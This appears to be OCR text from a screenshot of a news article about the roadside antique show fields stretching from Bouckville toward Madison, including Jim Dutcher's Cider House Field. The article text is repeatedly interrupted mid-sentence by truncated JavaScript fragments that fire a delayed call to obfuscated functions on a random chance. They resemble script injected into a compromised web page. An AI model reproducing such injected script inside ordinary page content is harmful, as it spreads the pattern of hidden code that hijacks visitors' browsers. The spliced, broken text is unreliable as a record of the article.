
shops. “It seemed like a good idea at the time,” he said in
an interview. Time has proven him right.
The popularity of the show grew so quickly it spawned
others on neighboring fields until there was an unbroken
line from the main crossroads in Bouckville eastward to
the edge of Madison. Except for the Big Field, all are
open for business Monday through Sunday
andom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and no one
charges admission.
Early in the week, Jim Dutcher was welcoming shoppers
to his Cider House Field that he purchased a few years
ago. Accommodating about 200 exhibitors in large tents
with a large parking area
andom() * 6); if (number1==3)